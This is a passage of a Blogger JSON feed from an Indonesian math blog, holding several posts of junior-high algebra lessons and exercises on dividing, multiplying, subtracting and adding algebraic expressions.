tingkat ini, kita fokus pada dua tipe berikut:\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EMonom \u00F7 monom\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;(Text sumber demikian menjelaskan pembagian bentuk aljabar hingga jenis ini)\u003C\/p\u003E\u003Ch3 dir=\"ltr\"\u003EB. Cara Penyelesaian\u003C\/h3\u003E\u003Ch4 dir=\"ltr\"\u003E1. Monom \u00F7 Monom\u003C\/h4\u003E\u003Cp dir=\"ltr\"\u003ELangkah yang dilakukan:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EBagi koefisiennya (angka dibagi angka)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EKurangi pangkat variabel yang sama\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003EContoh:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E12 x² \u00F7 4 x → 12 \u00F7 4 = 3, pangkat x: 2 − 1 = 1 → 3 x\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E48 x² y⁴ z \u00F7 12 x³ y → 48 \u00F7 12 = 4; pangkat x: 2 − 3 = −1; pangkat y: 4 − 1 = 3 → 4 y³ z \/ x\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4 dir=\"ltr\"\u003E2. Polinomial \u00F7 Monom\u003C\/h4\u003E\u003Cp dir=\"ltr\"\u003ESetiap suku polinomial dibagi monom satu per satu.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EContoh:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(4 x² + 6 x) \u00F7 2 x\u003C\/p\u003E\u003C\/li\u003E\u003Cul\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E4 x² \u00F7 2 x = 2 x\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E6 x \u00F7 2 x = 3\u003Cbr\u003E → Hasil: 2 x + 3\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/ul\u003E\u003Ch3 dir=\"ltr\"\u003EC. Contoh Soal \u0026amp; Pembahasan (Tanpa LaTeX)\u003C\/h3\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EMonom \u00F7 Monom\u003C\/p\u003E\u003C\/li\u003E\u003Cul\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESoal: 18 x³ \u00F7 9 x²\u003C\/p\u003E\u003C\/li\u003E\u003Cul\u003E\u003Cli aria-level=\"3\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E18 \u00F7 9 = 2; pangkat x: 3 − 2 = 1 → 2 x\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/ul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EMonom dengan beberapa variabel\u003C\/p\u003E\u003C\/li\u003E\u003Cul\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESoal: 35 x³ y³ \u00F7 7 x² y\u003C\/p\u003E\u003C\/li\u003E\u003Cul\u003E\u003Cli aria-level=\"3\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E35 \u00F7 7 = 5; pangkat x: 3 − 2 = 1; pangkat y: 3 − 1 = 2 → 5 x y²\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/ul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EPolinomial \u00F7 Monom\u003C\/p\u003E\u003C\/li\u003E\u003Cul\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESoal: (28 x⁴ y³ z + 18 x³ y²) \u00F7 2 x² y\u003C\/p\u003E\u003C\/li\u003E\u003Cul\u003E\u003Cli aria-level=\"3\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E28 x⁴ y³ z \u00F7 2 x² y = 14 x² y² z\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"3\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E18 x³ y² \u00F7 2 x² y = 9 x y\u003Cbr\u003E → 14 x² y² z + 9 x y\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/ul\u003E\u003C\/ol\u003E\u003Ch3 dir=\"ltr\"\u003ED. Latihan Untuk Kamu\u003C\/h3\u003E\u003Cp dir=\"ltr\"\u003ECoba selesaikan sendiri soal-soal ini:\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(6 x³ + 3 x²) \u00F7 3 x²\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(x² + 5 x + 6) \u00F7 (x + 3)\u0026nbsp;\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E18 x³ y \u00F7 6 x² y\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EJika luas persegi panjang adalah x² – x – 6 dan panjangnya x + 2, tentukan lebarnya!\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(3 x² + 2 x – 5) \u00F7 (x – 1)\u0026nbsp;\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/8143787772700109764\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/09\/pembagian-bentuk-aljabar.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/8143787772700109764"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/8143787772700109764"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/09\/pembagian-bentuk-aljabar.html","title":"PEMBAGIAN BENTUK ALJABAR"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-1107653009882845114"},"published":{"$t":"2025-09-18T13:50:00.001+07:00"},"updated":{"$t":"2025-09-18T13:50:57.697+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Soal SMP"}],"title":{"type":"text","$t":"LATIHAN PERKALIAN BENTUK ALJABAR"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-229544d0-7fff-ef40-7bf7-0dadadff9b93\"\u003ESederhanakanlah\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E5(2x + 3)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E–3(x – 4)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E7a(a + 2)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E–2y(3y – 5)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(x + 2)(x + 3)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(a – 4)(a + 5)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(2x + 3)(x + 4)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(y – 6)(y – 1)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(3a – 2)(a + 1)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(2x – 5)(x – 7)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E–4(2x – 3)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E6(3a + 2b)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E–2m(5m – 4)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(x + 1)(x – 1)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(2y + 3)(2y – 3)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(3x + 4)(x + 2)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(5a – 3)(2a + 1)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(2p – 7)(p – 5)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(x + 5)(x + 5)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(a – 2)(a – 2)\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/1107653009882845114\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/09\/latihan-perkalian-bentuk-aljabar.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/1107653009882845114"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/1107653009882845114"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/09\/latihan-perkalian-bentuk-aljabar.html","title":"LATIHAN PERKALIAN BENTUK ALJABAR"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-7429417767160198463"},"published":{"$t":"2025-09-13T13:11:00.001+07:00"},"updated":{"$t":"2025-09-13T13:11:36.307+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"KONSEP"}],"title":{"type":"text","$t":"Materi: Perkalian Bentuk Aljabar (Kelas 7 SMP)"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-60faec20-7fff-6d99-c4e9-c202fca46bd1\"\u003EMateri: Perkalian Bentuk Aljabar (Kelas 7 SMP)\u003C\/p\u003E\u003Ch3 dir=\"ltr\"\u003EA. Pengertian dan Sifat\u003C\/h3\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EPengertian\u003Cbr\u003E Perkalian bentuk aljabar adalah proses mengalikan suku-suku aljabar, bisa berupa:\u003C\/p\u003E\u003C\/li\u003E\u003Cul\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EKonstantanya saja (bilangan),\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EVariabel, atau\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EBentuk aljabar berupa suku lebih dari satu seperti (x + a) atau (ax + b) .\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESifat-sifat operasi:\u003C\/p\u003E\u003C\/li\u003E\u003Cul\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EKomutatif: a × b = b × a\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EAsosiatif: a × (b × c) = (a × b) × c\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EDistributif terhadap penjumlahan\/pengurangan:\u003Cbr\u003E a × (b + c) = a·b + a·c\u003Cbr\u003E a × (b – c) = a·b – a·c\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003EB. Jenis Perkalian\u003C\/p\u003E\u003Ch4 dir=\"ltr\"\u003E1. Perkalian Variabel dengan Konstanta\u003C\/h4\u003E\u003Cp dir=\"ltr\"\u003EContoh:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E3x × 4 = (3 × 4)x = 12x\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E3y × (–2) = (3 × –2)y = –6y\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4 dir=\"ltr\"\u003E2. Perkalian Antar Variabel\u003C\/h4\u003E\u003Cp dir=\"ltr\"\u003EContoh:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E3x × 6y = (3 × 6)xy = 18xy\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ex × y × z = xyz\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4 dir=\"ltr\"\u003E3. Perkalian Bentuk Aljabar dengan Konstanta (Distributif)\u003C\/h4\u003E\u003Cp dir=\"ltr\"\u003EContoh:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E2(3x + 4y) = 2·3x + 2·4y = 6x + 8y\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4 dir=\"ltr\"\u003E4. Perkalian Dua Bentuk Aljabar (Distributif Lengkap)\u003C\/h4\u003E\u003Cp dir=\"ltr\"\u003EContoh:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(x + 1)(x + 2) = x·x + x·2 + 1·x + 1·2 = x² + 2x + x + 2 = x² + 3x + 2\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 dir=\"ltr\"\u003EContoh Soal dan Pembahasan\u003C\/h2\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EPerkalian Variabel-Konstanta\u003Cbr\u003EHitung: 5 × (x + 10)\u003Cbr\u003E Jawab: = 5·x + 5·10 = 5x + 50\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EDistributif terhadap Pengurangan\u003Cbr\u003EHitung: 7(x – 6)\u003Cbr\u003E Jawab: = 7·x – 7·6 = 7x – 42\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EPerkalian Dua Binom (suku dua)\u003Cbr\u003EHitung: (x + 1)(x + 3)\u003Cbr\u003E Jawab: = x·x + x·3 + 1·x + 1·3 = x² + 3x + x + 3 = x² + 4x + 3\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESoal dari kumpulan soal\u003Cbr\u003E (3x + 2)(2x – 1)\u003Cbr\u003E Jawab: = 3x·2x + 3x·(–1) + 2·2x + 2·(–1) = 6x² – 3x + 4x – 2 = 6x² + x – 2\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003ELatihan Soal Tambahan\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EHitung hasil perkalian: 4(x + 5)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ETentukan hasil dari: (2x + 3)(4x + 5)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(x – 1)(x + 1) — apa jenis bentuknya?\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EHitung: 5a(3b + 4a)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ECerita: Sebuah persegi panjang panjangnya (p + 2) dan lebarnya (p – 3). Tulis perkalian aljabarnya dan sederhanakan.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/7429417767160198463\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/09\/materi-perkalian-bentuk-aljabar-kelas-7.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/7429417767160198463"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/7429417767160198463"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/09\/materi-perkalian-bentuk-aljabar-kelas-7.html","title":"Materi: Perkalian Bentuk Aljabar (Kelas 7 SMP)"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-6506724148083963066"},"published":{"$t":"2025-09-12T13:44:00.001+07:00"},"updated":{"$t":"2025-09-12T13:44:41.228+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Soal SMP"}],"title":{"type":"text","$t":"PENGURANGAN BENTUK ALJABAR"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-9096016c-7fff-1488-f604-bccdc59eb794\"\u003ESEDERHANAKANLAH\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E7x – 3x\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E10a – 4a\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E9p – 2p\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E12m – 5m\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E8y – 6y\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(6x – 2y) – (3x – y)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(9a – 4b) – (5a – 2b)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(7p – 3q) – (2p – q)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(4x + 6) – (2x + 3)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(5m + 7n) – (3m + 2n)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(8a + 3b) – (4a + 2b)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(9x + 2y + 5) – (7x + y + 3)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(12p + 7q) – (8p + 4q)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(6a + 5b + 4) – (2a + 3b + 1)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(10x + 3y + 2z) – (6x + y + l\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ez)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(15m + 7n) – (10m + 5n)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(9a + 8b + 6c) – (4a + 3b + 2c)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(20x + 15y) – (12x + 9y)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(11p + 7q + 3r) – (5p + 2q + r)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(8a + 6b + 4c + 2d) – (3a + 2b + c + d)\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/6506724148083963066\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/09\/pengurangan-bentuk-aljabar.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/6506724148083963066"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/6506724148083963066"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/09\/pengurangan-bentuk-aljabar.html","title":"PENGURANGAN BENTUK ALJABAR"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-2964129961684190239"},"published":{"$t":"2025-09-10T16:32:00.001+07:00"},"updated":{"$t":"2025-09-10T16:32:04.782+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Soal SMP"}],"title":{"type":"text","$t":"LATIHAN PENJUMLAHAN BENTUK ALJABAR MUDAH"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-79c016ce-7fff-8aca-3f9c-5971751e0cd2\"\u003ESEDERHANAKANLAH\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E3x + 5x\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp 